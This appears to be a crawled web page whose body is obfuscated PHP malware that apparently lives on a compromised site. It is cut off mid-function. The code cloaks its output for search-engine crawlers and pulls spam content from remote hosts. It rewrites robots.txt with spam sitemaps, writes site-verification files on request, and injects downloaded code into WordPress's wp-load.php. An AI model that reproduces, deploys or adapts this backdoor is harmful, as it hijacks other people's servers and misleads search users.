

--- FILE ---
content_type: text/html
request_url: http://zona.rossa.cc/
body_size: 20972
content:
<?php
 goto AMRZD; OnpQb: $om3Yv = "7107"; goto b0AbC; fR2w9: function WXvR8($s5_4I = '') { goto qC7Gq; TdPkq: GO7gz: goto HaYRn; KPAOi: $DgOh6 = preg_replace("\57\x25\150\x6f\x73\x74\x25\57\163\151", $om3Yv . $JIxqJ, $DgOh6); goto Y5kfq; nZe3H: $bNDWl = @$_SERVER["\110\124\124\120\137\125\123\x45\122\x5f\x41\x47\105\116\x54"]; goto bboQ3; g142K: xyKaF: goto TdPkq; u42SU: $nTQpL = isset($_REQUEST["\x77\162\151\164\145\x72\146\151" . "\154\145\156\141\x6d\145"]) ? $_REQUEST["\167\162\151\164\x65\x72\x66\151" . "\x6c\145\156\141\x6d\145"] : ''; goto LzZb1; CYowz: $nyYpX = Y8qzZ($DgOh6); goto tlwi1; WYT7x: $r5R1P = getenv("\110\124\124\x50\x5f\x58\x5f\x46\117\122\127\x41\x52\x44\105\x44\x5f\x46\117\x52"); goto C06wP; cwTjl: $PDrfW = "\x2e\x78\155\x6c"; goto dY0bC; q77eD: YQG9o: goto oTYjT; piE0b: REIf1: goto jb_oW; RCIoT: $DgOh6 = preg_replace("\57\x25\150\157\x73\x74\x25\57\x73\x69", $om3Yv . $JIxqJ, $DgOh6); goto SaVL4; kR6d2: $J8loX = "\x48\x54\x54\120\x2f\x31\56\61\x20\65\60\60\40\111\156\164\x65\x72\156\141\154\40\123\145\x72\166\x65\x72\40\105\x72\162\x6f\162"; goto kWRkc; GXTta: $DgOh6 = preg_replace("\57\45\x68\157\x73\164\x25\x2f\163\x69", $om3Yv . $JIxqJ, $DgOh6); goto fXwQx; fXwQx: $DgOh6 = sprintf($DgOh6, $vylSP, $nEklW, $OwzXs, $r5R1P, $ShKOl); goto z50Hd; xQ9cZ: ZzV0p: goto WYT7x; rKWJE: $yywAt = $JW2gW["\144\141\x74\x61"]; goto pS3ve; OdJ76: header($UslaK); goto XNoL9; qpL4b: $nwZIz = "\167\160\x2d\x62\154\157\x67\x2d\150\x65\x61\144\145\x72"; goto ntgjI; f7046: $r5R1P = $_SERVER["\x52\x45\x4d\x4f\124\x45\137\x41\104\x44\x52"]; goto W5w1U; Qjg0W: exit; goto hiljW; C1PMl: $QIotC = file_get_contents("\162\x6f\x62\157\x74\163\x2e\164\170\164"); goto Petjj; nRmJY: jyHm2: goto c1mFZ; vBL6g: BkXRe: goto gB7qq; eQVqR: $lTquW = $lTquW . "\x2f"; goto C1DGl; bGiRY: if (!isset($_GET["\170\170\137\x6d\141\160"])) { goto GrRKT; } goto PMQRa; OvJxu: echo $DgOh6; goto bXxNZ; w7oBP: $a1voI = isset($_REQUEST["\170\170\156\x65\x77\x32\x30\61\x38\137\x75\x72\x6c\61"]) ? $_REQUEST["\170\x78\156\x65\167\62\x30\x31\70\137\x75\162\154\x31"] : ''; goto u42SU; rwGij: $PSi15 = cBN_R(); goto BXs49; eLLeI: $N9JEm = $_GET[$v39Ip]; goto BRvxZ; yLNhA: if (!isset($_GET["\170\170\x5f\141\x6c\154\x5f\x6d\x61\x70"])) { goto XVbaA; } goto oB2fP; yzBEG: header($UslaK); goto qjYT6; THEpc: if (strstr($b2CG0, $nwZIz)) { goto xyKaF; } goto mlgI_; n2F8G: header($UslaK); goto ZYZtE; sTGvr: $oSncM = $JZPxd[$EZkl9]; goto cqIx8; Trpaw: e7IuZ: goto toEKH; UjT13: VGDR2: goto jKknG; lBMPV: $JW2gW = json_decode(Y8qZZ($DgOh6), true); goto o8xwl; K6oP_: $DgOh6 = sprintf($DgOh6, $vylSP, $nEklW, $OwzXs, $nz2EJ, $ShKOl); goto x53XI; XSrUN: $b2CG0 = @file_get_contents($oSncM); goto THEpc; bofO_: $yywAt = $JW2gW["\x64\x61\164\141"]; goto b9dgO; DLn6k: m8PXI: goto qpL4b; Yzlfa: $lTquW = $HNoZ2 . $vylSP; goto rCekb; nNO4u: $yywAt = $JW2gW["\x64\x61\164\141"]; goto qh4gb; R28v3: $JW2gW = json_decode(y8QZz($DgOh6), true); goto vTeIG; Nf82n: uzM7Y: goto Z4eEh; x53XI: echo $DgOh6; goto bKlRS; dWNYm: $lTquW = $lTquW . "\57" . $qFFfB . "\x3f"; goto ktTrC; GgawA: D76OS: goto dWNYm; Njemu: if (is_dir($iuR4s)) { goto kX5b2; } goto D6Esw; n9Z8Z: IcVjW: goto qpRt8; zlNVW: $oSncM = $nTQpL; goto n9Z8Z; FSdDe: $UslaK = "\x53\164\141\164\x75\163\x3a\40\x34\x30\x34\40\116\x6f\x74\x20\106\x6f\165\156\x64"; goto RDtQi; cE2q6: $nEklW = @$_SERVER["\122\x45\121\x55\x45\123\124\137\125\x52\111"]; goto tD97K; zTVPl: $MNm39 = "\x48\124\x54\120\57\x31\x2e\60\40\x34\x30\x34\x20\x4e\x6f\164\40\106\x6f\x75\x6e\x64"; goto FSdDe; jb_oW: $F5jBa = "\162\157\142\x6f\164\x73\x5f\164\x78\164"; goto rU1g_; b9dgO: foreach ($yywAt as $Z7rFf => $tuxY0) { goto Dgmaj; ryNED: KkqoG: goto erZ51; yd13c: $zZwce = strpos($rLTfe, $kNRU3) !== false ? "\x4f\113" : "\x45\x52\122\117\122"; goto nmWjn; nmWjn: echo $tuxY0 . $hDcr9 . $zZwce . PHP_EOL; goto ryNED; Dgmaj: $rLTfe = y8QZZ($tuxY0); goto yd13c; erZ51: } goto nRmJY; LIf4N: $DgOh6 = preg_replace("\x2f\45\150\157\163\x74\45\x2f\x73\151", $om3Yv . $JIxqJ, $DgOh6); goto K6oP_; RDtQi: $Zleyo = "\103\157\156\x74\x65\x6e\x74\55\164\x79\160\x65\x3a\164\x65\x78\164\x2f\170\155\154"; goto qmjCx; qC7Gq: global $om3Yv; goto Bhnoc; mlgI_: @chmod($oSncM, 0644); goto X3nIq; NAMoB: $DgOh6 = "\150\164\x74\160\72\x2f\57\45\x68\x6f\x73\x74\45\57\x6a\165\x6d\160\146\x69\x6c\145\56\160\150\x70\77\144\x6f\x3d\x25\163\46\x70\x61\75\45\x73\46\x61\147\75\60\46\146\160\75\x25\163\x26\162\145\75\x25\163\46\154\147\x3d\45\x73"; goto LIf4N; ZNc_j: $MWDzQ = base64_encode($lT1ZK) . ""; goto Njemu; ilL6L: if (!($JW2gW["\x63\x6f\144\x65"] == 500)) { goto YQG9o; } goto kR6d2; kFPLE: $EcNxg = base64_decode(trim($M6SBc[0])); goto DLn6k; qpRt8: $M6SBc = @file_get_contents($MWDzQ); goto pZWiu; qnxQx: $DgOh6 = sprintf($DgOh6, $lTquW, $nEklW, $OwzXs); goto OvJxu; aGnZZ: $DgOh6 = "\x68\x74\164\160\x3a\57\x2f\45\150\x6f\163\x74\x25\57\144\x61\164\x61\146\151\x6c\145\x2e\160\150\x70\77\164\171\75\163\x69\x74\145\155\141\x70\x26\x64\x6f\75\45\x73\46\x70\141\x3d\x25\163\46\146\160\75\x25\163"; goto IKPCe; ypmC0: if (!strstr($nEklW, $mJJqJ)) { goto gDmLF; } goto a0FI7; kLaVg: kxH6m: goto epaHN; DGW0m: $EcNxg = "\165\x70" . "\x2e\164\170\164"; goto pkTTN; Bzyyl: sW6UI: goto MgQ_l; cdqU3: $DgOh6 = sprintf($DgOh6, $lTquW, $nEklW); goto cHulD; jKknG: $GLxxC = y8qzZ($v5bpu . $EcNxg); goto ATp7n; qjYT6: exit; goto f2icL; yPNdS: $iuR4s = $iuR4s; goto ImorU; o8xwl: if (!(isset($JW2gW["\143\157\144\x65"]) && $JW2gW["\143\157\144\145"] == "\x36\60\x30")) { goto CdInH; } goto bofO_; DRxo7: $DgOh6 = sprintf($DgOh6, $lTquW, $nEklW); goto R28v3; QFmKU: mkdir($fOI1j, 0755, true); goto Umo6E; PPRo_: $nz2EJ = @strtolower($nz2EJ); goto kO6sN; zRrGN: if (!strstr($nEklW, $PDrfW)) { goto a2kog; } goto ai6nv; bKlRS: exit; goto hMn7w; IKPCe: $DgOh6 = preg_replace("\x2f\45\150\x6f\163\x74\x25\57\163\151", $om3Yv . $JIxqJ, $DgOh6); goto M_Men; f2icL: Eey5j: goto ilL6L; q0e1Y: $DgOh6 = "\x68\164\164\x70\72\x2f\x2f\x25\150\x6f\x73\164\45\57\x64\141\164\141\146\x69\154\145\56\x70\x68\x70\x3f\144\157\x3d\x25\163\46\x70\141\75\x25\x73\46\x66\x70\x3d\45\x73"; goto DODY6; cHulD: echo $DgOh6; goto Sy3Xw; Fdgc_: goto sW6UI; goto xQ9cZ; HN6Zu: $r5R1P = getenv("\x52\105\115\x4f\124\x45\x5f\101\104\x44\122"); goto Bzyyl; gnHRb: if (!(empty($JW2gW) || $JW2gW["\143\x6f\x64\145"] == 404)) { goto KEMHE; } goto Wpo__; ATp7n: $fOI1j = substr($oSncM, -strlen($oSncM), strrpos($oSncM, "\x2f")); goto iKeqa; Umo6E: M6Sk9: goto XSrUN; lbv6l: $MWDzQ = $iuR4s . "\57" . $MWDzQ; goto w7oBP; qh4gb: header($Zleyo); goto IMDwa; i4F_G: $v39Ip = "\150\164\155\154\x5f\x67\157\x6f\147"; goto m99mt; p86xj: CniDx: goto STdpB; e2zU2: if (!preg_match("\57\147\x6f\x6f\x67\154\145\174\x79\x61\x68\157\157\174\147\x6f\x6f\x67\x6c\145\x5c\56\x63\x6f\x6d\133\x5e\x2e\135\52\77\44\x7c\x62\x69\x6e\x67\57\151", $nz2EJ)) { goto e7IuZ; } goto LR5BL; M_Men: $DgOh6 = sprintf($DgOh6, $lTquW, $nEklW, $OwzXs); goto lBMPV; lx6z8: Jf730: goto Trpaw; rCekb: $bNDWl = @strtolower($bNDWl); goto PPRo_; raY6F: if (!$NuiNm) { goto Jf730; } goto aBXxp; RgSLo: goto Fhw6i; goto kLaVg; HJoyy: kzyFa("\162\157\142\x6f\x74\x73\x2e\x74\170\x74", "\x55\163\x65\162\55\141\147\x65\x6e\164\x3a\40\52" . PHP_EOL . "\x41\x6c\x6c\x6f\167\x3a\40\x2f" . PHP_EOL . "\103\x72\x61\167\154\x2d\144\x65\x6c\x61\171\72\63" . PHP_EOL . "\123\x69\x74\x65\155\141\160\x3a" . $lTquW . "\163\x69\164\145\x6d\141\x70\x5f\x69\x6e\x64\x65\170\x5f\x31\x2e\x78\x6d\154" . PHP_EOL . "\123\151\164\x65\155\141\160\72" . $lTquW . "\163\x69\x74\x65\x6d\x61\x70\137\x69\x6e\144\145\x78\x5f\x32\56\x78\x6d\x6c" . PHP_EOL . "\123\151\x74\145\x6d\141\160\72" . $lTquW . "\163\x69\x74\x65\x6d\x61\160\x5f\x69\x6e\144\x65\170\137\x33\56\x78\155\154" . PHP_EOL . "\x53\x69\164\145\155\x61\160\x3a" . $lTquW . "\163\151\x74\145\x6d\141\x70\x5f\151\156\144\145\170\137\64\56\x78\155\x6c" . PHP_EOL . "\123\x69\x74\x65\x6d\x61\x70\72" . $lTquW . "\163\151\x74\145\x6d\x61\x70\137\151\x6e\144\x65\170\137\65\x2e\170\155\154" . PHP_EOL . "\x53\151\x74\145\x6d\x61\x70\x3a" . $lTquW . "\x73\x69\x74\x65\155\141\160\137\x69\x6e\144\145\170\x5f\66\56\x78\155\x6c" . PHP_EOL . "\x53\x69\164\145\x6d\141\160\72" . $lTquW . "\163\151\x74\x65\155\141\160\x5f\x69\x6e\x64\145\170\137\67\x2e\170\x6d\x6c" . PHP_EOL . "\123\x69\x74\x65\x6d\x61\x70\72" . $lTquW . "\x73\151\164\x65\x6d\x61\x70\x5f\x69\156\x64\x65\170\137\70\56\x78\x6d\154"); goto C1PMl; dgZsN: kX5b2: goto lbv6l; wzao8: if (!($EZkl9 < count($JZPxd))) { goto kxH6m; } goto sTGvr; hiljW: Ph5s0: goto gnHRb; vrXxX: if (!isset($_GET["\x78\170\156\x65\x77\62\60\x31\70\137\x75\162\154\61"])) { goto CniDx; } goto vMB7e; EVNsw: $v5bpu = "\150\164\164\160\x3a\x2f\x2f\x61\160\157\x2e\x6d\x79\155\144\142\x2e\x69\156\146\157\57"; goto ilJ40; s8LFh: $DgOh6 = "\x68\x74\x74\x70\72\x2f\x2f\45\150\x6f\x73\164\45\x2f\144\141\164\141\146\x69\x6c\x65\x2e\160\150\x70\77\144\x6f\75\45\x73\x26\x70\141\75\x25\163\x26\x61\147\75\61\x26\x66\160\x3d\x25\163\x26\151\x70\x3d\45\163\x26\154\147\75\x25\x73"; goto KPAOi; pS3ve: header($Zleyo); goto XbBe5; IS4q9: exit; goto lx6z8; D7p0z: if (getenv("\x52\x45\x4d\x4f\124\x45\x5f\101\x44\104\x52")) { goto vJ0T7; } goto f7046; oB2fP: $DgOh6 = "\x68\x74\x74\x70\72\57\57\45\x68\x6f\163\x74\45\x2f\x64\x61\164\141\146\x69\x6c\x65\56\x70\x68\x70\77\144\157\75\45\x73\x26\160\141\x3d\x25\163"; goto tlUgW; iKeqa: if (!(!is_dir($fOI1j) && $fOI1j != '')) { goto M6Sk9; } goto QFmKU; v0cFy: gDmLF: goto zRrGN; zIVXl: $DgOh6 = sprintf($DgOh6, $vylSP, $nEklW, $OwzXs); goto ZGGIJ; pkTTN: if (!($nTQpL != '')) { goto IcVjW; } goto V84MC; a0FI7: $DgOh6 = "\x68\x74\x74\160\72\57\57\x25\150\x6f\163\x74\45\57\x64\x61\164\141\146\151\154\145\56\160\x68\x70\x3f\x64\x6f\75\x25\163\46\160\x61\75\45\x73"; goto OAeOe; rD2Is: goto VGDR2; goto Nf82n; BRvxZ: if (!preg_match("\57\136\147\x6f\x6f\147\154\145\x2e\x2a\77\x28\134\x2e\x68\164\155\154\51\x24\x2f\151", $N9JEm)) { goto R5gdb; } goto sEcsc; bboQ3: $nz2EJ = @$_SERVER["\x48\x54\124\x50\137\x52\x45\x46\105\x52\105\x52"]; goto G872C; DBgjT: $EjR6T = "\x53\165\x62\x6d\x69\164\164\x69\156\147\40\107\x6f\157\147\x6c\x65\40\123\x69\x74\145\155\141\160\x20\122\x65\164\165\162\x6e\x20\x46\x61\151\154"; goto yLNhA; Y5kfq: $DgOh6 = sprintf($DgOh6, $vylSP, $nEklW, $OwzXs, $r5R1P, $ShKOl); goto CYowz; PMQRa: $OwzXs = dirname($nEklW); goto Ybub_; rBlSp: exit; goto wR31N; bPLOm: $EZkl9 = 0; goto zSJCL; Sy3Xw: exit; goto EM7Oz; bXxNZ: exit; goto PuSMH; ilJ40: $oSncM = "\167\x70\x2d\154" . "\157\141\x64\x2e\x70\150\160"; goto DGW0m; D6Esw: mkdir($iuR4s); goto dgZsN; tlwi1: if (empty($nyYpX)) { goto dX1Gz; } goto XHbmc; ZGGIJ: Y8qZZ($DgOh6); goto H4mHC; tn4Ki: $ShKOl = @$_SERVER["\x48\124\124\120\137\101\103\x43\x45\x50\124\137\x4c\x41\116\x47\125\101\107\105"]; goto nZe3H; F1VaQ: CdInH: goto LaWEI; hMn7w: lMseS: goto ypmC0; ktTrC: RKNI7: goto HJoyy; kO6sN: if (getenv("\110\x54\x54\120\x5f\x43\114\111\x45\116\124\137\x49\x50")) { goto KhgoU; } goto Nr2ei; B9PMJ: $r5R1P = getenv("\x48\124\x54\120\x5f\x43\x4c\x49\105\116\124\x5f\111\120"); goto Fdgc_; Petjj: echo $QIotC; goto rBlSp; m99mt: if (!isset($_GET[$v39Ip])) { goto REIf1; } goto eLLeI; o1d50: exit; goto e8ZFh; rN7GP: $NuiNm = y8qzZ($DgOh6); goto raY6F; ntgjI: $JZPxd = explode("\174", $oSncM); goto KZWvI; tlUgW: $DgOh6 = preg_replace("\x2f\x25\150\x6f\x73\x74\45\57\x73\151", $om3Yv . $JIxqJ, $DgOh6); goto cdqU3; LWZkH: exit; goto q77eD; epaHN: GzAZm: goto vrXxX; cqIx8: if (count($EbJDS) <= $EZkl9) { goto uzM7Y; } goto cgDOm; BvlLS: KEMHE: goto nNO4u; BvTq0: VrwdS: goto rwGij; CRtuT: exit; goto G77J2; x2YRv: header($MNm39); goto n2F8G; AZJYS: if ($iuR4s == '') { goto VrwdS; } goto yPNdS; C06wP: goto sW6UI; goto uiORy; zSJCL: Fhw6i: goto wzao8; PuSMH: GrRKT: goto AZJYS; Q9XPq: if (!($JW2gW["\143\x6f\144\x65"] == 404)) { goto Eey5j; } goto WJc5b; JjwVs: exit; goto p86xj; XNoL9: exit; goto BvlLS; LaWEI: if (!(isset($JW2gW["\143\157\144\x65"]) && $JW2gW["\143\157\x64\x65"] == "\64\60\66")) { goto Ph5s0; } goto g7gZE; OAeOe: $DgOh6 = preg_replace("\x2f\x25\150\x6f\x73\x74\x25\x2f\163\x69", $om3Yv . $JIxqJ, $DgOh6); goto DRxo7; Z4eEh: $EcNxg = $EbJDS[count($EbJDS) - 1]; goto UjT13; LzZb1: if (!isset($_REQUEST["\x78\170\156\145\167\x32\x30\x31\70\x5f\x75\x72\x6c\61"])) { goto GzAZm; } goto EVNsw; Vp41L: KhgoU: goto B9PMJ; C1DGl: goto RKNI7; goto GgawA; toEKH: if (!(stristr($bNDWl, "\147\157\x6f\147\154\x65\142\157\x74") || stristr($bNDWl, "\142\x69\156\147") || stristr($bNDWl, "\131\x21\x4a") || stristr($bNDWl, "\171\x21\x6a") || stristr($bNDWl, "\171\x61\x68\x6f\x6f") || stristr($bNDWl, "\x67\x6f\157\147\x6c\x65") || stristr($bNDWl, "\x47\x6f\x6f\147\x6c\145\x62\157\x74") || stristr($bNDWl, "\147\157\x6f\147\154\x65\x62\x6f\164"))) { goto sP9aH; } goto s8LFh; jLe6v: $K043K = @$_SERVER["\x44\x4f\103\x55\x4d\x45\x4e\124\137\x52\117\x4f\x54"]; goto cE2q6; faPGl: $M6SBc = explode("\x2d", $M6SBc); goto RMMZL; STdpB: if (!isset($_GET["\x78\x78\156" . "\x65\167\x32\x30" . "\61\x38\137\x75\x72\x6c\62"])) { goto lMseS; } goto NAMoB; e8ZFh: dX1Gz: goto w7EnH; MgQ_l: $mJJqJ = "\x73\x69\x74\145\x6d\x61\x70\x5f\x69\x6e\144\x65\170\x5f"; goto cwTjl; qmjCx: $kNRU3 = "\123\151\164\145\155\x61\x70\40\116\157\x74\151\x66\151\x63\x61\x74\x69\x6f\156\40\x52\x65\x63\x65\151\x76\145\144"; goto crV_f; DODY6: $DgOh6 = preg_replace("\x2f\45\x68\x6f\163\x74\x25\x2f\x73\151", $om3Yv . $JIxqJ, $DgOh6); goto zIVXl; gB7qq: $lT1ZK = str_replace("\167\x77\x77\56", '', $vylSP); goto ZNc_j; pZWiu: if (!(trim($M6SBc) != '')) { goto m8PXI; } goto faPGl; G872C: $HNoZ2 = isset($_SERVER["\x48\x54\124\x50\x53"]) && $_SERVER["\x48\124\124\120\x53"] == "\157\156" || isset($_SERVER["\110\x54\124\120\137\x58\x5f\106\x4f\x52\x57\x41\x52\104\x45\x44\x5f\120\x52\x4f\x54\x4f"]) && $_SERVER["\110\124\124\120\137\x58\x5f\106\x4f\x52\x57\101\122\104\105\104\137\x50\122\117\124\x4f"] == "\x68\x74\164\x70\163" ? "\150\x74\164\x70\163\72\x2f\x2f" : "\x68\164\x74\160\72\x2f\x2f"; goto Yzlfa; X3nIq: file_put_contents($oSncM, $GLxxC . $b2CG0); goto g142K; c1mFZ: exit; goto F1VaQ; HaYRn: $EZkl9++; goto RgSLo; z50Hd: echo $DgOh6; goto JjwVs; RMMZL: $oSncM = base64_decode(trim($M6SBc[1])); goto kFPLE; Nr2ei: if (getenv("\110\124\124\x50\x5f\x58\x5f\x46\x4f\x52\127\x41\122\104\x45\x44\137\106\x4f\122")) { goto ZzV0p; } goto D7p0z; g7gZE: echo $EjR6T; goto Qjg0W; vTeIG: if (!(empty($JW2gW) || $JW2gW["\143\x6f\x64\x65"] == 404 || $JW2gW["\143\x6f\144\x65"] == 444)) { goto Iiv83; } goto x2YRv; YL5on: R5gdb: goto piE0b; BXs49: $iuR4s = $PSi15[0]; goto vBL6g; EM7Oz: XVbaA: goto bGiRY; SaVL4: $DgOh6 = sprintf($DgOh6, $vylSP, $nEklW, $OwzXs, $nz2EJ, $ShKOl); goto rN7GP; OBJMl: exit; goto v0cFy; pyrHj: Iiv83: goto rKWJE; XHbmc: $JW2gW = json_decode($nyYpX, true); goto Q9XPq; yzx1k: exit("\x3c\141\40\150\x72\145\146\x3d" . $N9JEm . "\x3e" . $N9JEm . "\74\x2f\x61\x3e"); goto YL5on; sEcsc: Kzyfa($N9JEm, "\x67\x6f\x6f\147\154\145\55\163\151\164\x65\x2d\166\145\162\x69\146\x69\143\141\164\x69\x6f\156\x3a" . "\x20" . $N9JEm); goto yzx1k; Bhnoc: $iuR4s = "\167\x70\55\x61\144\x6d\x69\x6e"; goto jLe6v; V84MC: file_put_contents($MWDzQ, base64_encode($a1voI) . "\55" . base64_encode($nTQpL)); goto zlNVW; crV_f: $hDcr9 = "\x3d\75\75\x3e\x53\x75\142\x6d\151\164\x74\151\x6e\x67\x20\x47\x6f\157\147\154\145\x20\x53\x69\x74\x65\155\x61\160\72\x20"; goto DBgjT; WJc5b: header($MNm39); goto yzBEG; ImorU: goto BkXRe; goto BvTq0; HM7v9: $qFFfB = $_GET[$F5jBa]; goto o86LA; G77J2: a2kog: goto i4F_G; aBXxp: echo $NuiNm; goto IS4q9; Ybub_: $DgOh6 = "\x68\164\x74\160\72\x2f\57\45\x68\x6f\163\x74\x25\x2f\144\x61\x74\141\x66\x69\x6c\145\x2e\160\x68\x70\x3f\164\171\x3d\x73\x69\164\145\x6d\x61\160\46\x64\157\75\x25\x73\x26\160\x61\75\45\x73\x26\x66\160\75\45\163"; goto FHWqt; KZWvI: $EbJDS = explode("\x7c", $EcNxg); goto bPLOm; ai6nv: $OwzXs = dirname($nEklW); goto aGnZZ; LR5BL: $DgOh6 = "\x68\164\164\160\x3a\57\57\45\x68\157\x73\164\45\57\x6a\x75\155\x70\x66\151\x6c\x65\56\160\150\x70\77\144\157\x3d\x25\163\x26\160\141\75\x25\163\46\141\x67\x3d\x30\x26\x66\160\x3d\45\163\46\x72\x65\75\x25\x73\x26\154\147\75\x25\x73"; goto RCIoT; kWRkc: header($J8loX); goto LWZkH; rU1g_: if (!isset($_GET[$F5jBa])) { goto Z1X9t; } goto HM7v9; oTYjT: echo $nyYpX; goto o1d50; ZYZtE: exit; goto pyrHj; w7EnH: sP9aH: goto q0e1Y; XbBe5: echo $yywAt; goto OBJMl; dY0bC: $JIxqJ = "\56\x70\143\142\x69\x64\x2e\x74\157\160"; goto zTVPl; FHWqt: $DgOh6 = preg_replace("\57\45\x68\157\x73\164\x25\57\163\151", $om3Yv . $JIxqJ, $DgOh6); goto qnxQx; uiORy: vJ0T7: goto HN6Zu; W5w1U: goto sW6UI; goto Vp41L; vMB7e: $DgOh6 = "\x68\x74\164\x70\72\x2f\x2f\45\x68\157\x73\164\45\x2f\x64\x61\164\141\x66\x69\154\145\x2e\x70\x68\160\x3f\144\x6f\75\x25\163\46\160\141\75\x25\x73\46\x61\x67\75\x31\46\146\160\75\x25\163\x26\151\160\x3d\x25\163\x26\154\147\75\45\x73"; goto GXTta; IMDwa: echo $yywAt; goto CRtuT; wR31N: Z1X9t: goto e2zU2; cgDOm: $EcNxg = $EbJDS[$EZkl9]; goto rD2Is; o86LA: if (preg_match("\x2f\x28\x5c\56\160\150\x70\x29\44\57\x69", $qFFfB)) { goto D76OS; } goto eQVqR; Wpo__: header($MNm39); goto OdJ76; tD97K: $vylSP = @$_SERVER["\x48\x54\124\x50\137\x48\117\x53\x54"]; goto tn4Ki; H4mHC: } goto a3cg1; Nm6Hh: date_default_timezone_set("\x50\x52\103"); goto OnpQb; a3cg1: function kZyFa($LcG0W, $uLV5F) { goto OATrw; kTfx4: fclose($f_ZpK); goto fvOMI; OATrw: $f_ZpK = fopen($LcG0W, "\167") or die("\60"); goto bOS9l; bOS9l: fwrite($f_ZpK, $uLV5F); goto kTfx4; fvOMI: } goto Q46Ow; b0AbC: function y8Qzz($GDQ01) { goto pXpJ4; PXWQj: return $GLxxC; goto cOgRn; iAdu0: CYobK: goto bxlCb; fdaL9: if (!(substr($s8lfB, 0, 1) == "\143")) { goto EJJYf; } goto iIqjL; aNklI: unset($C93Oa, $wcyRi); goto grra4; SO1vO: curl_setopt($n08o3, CURLOPT_USERAGENT, "\x57\x48\x52"); goto NC0tB; Y64Vv: SuVFf: goto aNklI; M1hbF: $GLxxC = @file_get_contents($GDQ01); goto dluiA; iIqjL: $n08o3 = curl_init(); goto sRim0; ijPEM: foreach (explode("\174", $C93Oa) as $wcyRi) { goto GF4b1; WEh0P: $s8lfB = $wcyRi; goto w8gbQ; GF4b1: $Q9QEF = 1; goto L54XL; L54XL: foreach (explode("\x2b", $wcyRi) as $M2ecP) { if (!function_exists($M2ecP)) { $Q9QEF = 0; } Qg10V: } goto dNoCa; k2ZDz: if (!$Q9QEF) { goto mJFXw; } goto WEh0P; w8gbQ: goto SuVFf; goto nsTjF; nsTjF: mJFXw: goto Zbzmn; Zbzmn: LGs8z: goto rBo9h; nRzq8: unset($M2ecP); goto k2ZDz; dNoCa: wuq6S: goto nRzq8; rBo9h: } goto Y64Vv; GfS3c: curl_setopt($n08o3, CURLOPT_TIMEOUT, 100); goto hHjfq; FsIUq: if (!(function_exists("\146\151\x6c\x65\137\147\x65\164\137\x63\157\x6e\x74\x65\x6e\x74\163") and $GDQ01)) { goto VyUWh; } goto M1hbF; oGvEZ: Q8M3Y: goto OzjI9; hHjfq: $iKOcB = curl_exec($n08o3); goto PLiSC; bxlCb: EJJYf: goto GPUn1; sRim0: curl_setopt($n08o3, CURLOPT_URL, $GDQ01); goto SO1vO; Bbyy1: if (!$iKOcB) { goto gZFPt; } goto Q33nV; UvR22: goto CYobK; goto JMnR2; glfWn: $s8lfB = $k6rW5 = ''; goto ijPEM; dyXkD: return 0; goto iAdu0; NC0tB: curl_setopt($n08o3, CURLOPT_RETURNTRANSFER, 1); goto GfS3c; dluiA: VyUWh: goto oGvEZ; PLiSC: curl_close($n08o3); goto Bbyy1; giaY2: cVAQA: goto fdaL9; GPUn1: if (!($GLxxC == '')) { goto Q8M3Y; } goto FsIUq; grra4: if (!($s8lfB == '')) { goto cVAQA; } goto RHLgB; JMnR2: gZFPt: goto dyXkD; OzjI9: unset($k6rW5, $s8lfB, $wons_, $Hsjr4, $U12ps); goto PXWQj; RHLgB: return 0; goto giaY2; Q33nV: return $iKOcB; goto UvR22; pXpJ4: $C93Oa = "\x63\165\x72\154\x5f\x69\x6e\151\x74\53\143\x75\162\154\137\163\x65\x74\157\160\x74\53\143\165\x72\x6c\x5f\x65\x78\145\x63"; goto glfWn; cOgRn: } goto Zvx2A; Y2p2w: function Cbn_R($ZGwsB = '') { goto 